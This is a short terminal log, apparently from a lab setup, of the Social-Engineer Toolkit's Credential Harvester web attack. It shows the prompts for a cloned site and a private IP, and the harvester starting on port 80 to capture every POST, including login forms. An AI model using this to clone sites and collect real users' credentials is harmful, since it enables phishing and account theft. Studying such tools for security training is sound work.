 this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.172
.140]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned:/home/index.html
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:192.168.172.140
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your d
irectory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: